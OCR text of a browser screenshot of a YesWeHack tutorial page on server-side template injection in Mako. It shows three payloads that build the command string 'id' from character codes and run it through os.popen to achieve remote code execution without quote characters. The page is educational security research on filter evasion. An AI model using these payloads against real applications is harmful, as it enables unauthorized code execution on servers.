 yeswehack.com/learn-bug-bounty/server-side-template-injection-exploitation
YouTube Gmail Offensive Security F... Offensive Security |... OSCP-Study-Guide/... Class Folder - Googl... GTFOBins Some Pentesting N All Bookmarks
mako 3/5
YesWeHack PRODUCTS RESEARCHERS RESOURCES ABOUT US BLOG Login Contact Us EN
Pyramid and Pylons.
In Mako, a payload such as the one below will generate the string id :
${str().join(chr(i)for(i)in[105,100])}
We can then use this crafted string within Python’s os.popen function to achieve RCE:
${self.module.cache.util.os.popen(str().join(chr(i)for(i)in[105,100])).read()}
Although you could also use a payload like the one below, it requires the use of "less-than" ( &lt; ) and
"greater-than" ( &gt; ) characters – putting it outside the scope of our research objective:
<%import os%>${os.popen(str().join(chr(i)for(i)in[105,100])).read()}